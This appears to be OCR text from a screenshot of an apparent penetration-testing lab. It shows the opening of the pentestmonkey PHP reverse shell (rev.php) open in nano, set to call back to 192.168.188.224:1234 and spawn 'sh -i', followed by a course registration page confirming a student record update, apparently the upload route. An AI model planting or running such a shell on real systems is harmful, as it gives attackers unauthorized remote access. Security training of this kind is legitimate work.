 GNU nano 7.2 rev.php
<?php
// php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-r>
// Copyright (C) 2007 pentestmonkey@pentestmonkey.net
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.188.224';
$port = 1234;
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; sh -i';
$daemon = 0;
$debug = 0;
if (function_exists('pcntl_fork')) {
$pid = pcntl_fork();
if ($pid == -1) {
printit("ERROR: Can't fork");
exit(1);
}
if ($pid) {
exit(0); // Parent exits
}
if (posix_setsid() == -1) {
printit("Error: Can't setsid()");
exit(1);
}
$daemon = 1;
} else {
printit("WARNING: Failed to daemonise. This is quite common and not fatal.");
}
[ Read 116 lines ]
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo M-A Set Mark M-] To Bracket
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo M-6 Copy ^Q Where Was
ONLINE COURSE
REGISTRATION
ENROLL FOR COURSE ENROLL HISTORY MY PRO
STUDENT REGISTRATION
Student Registration
Student Record updated Successfully !!
Student Name
Rum Ham
Student Reg No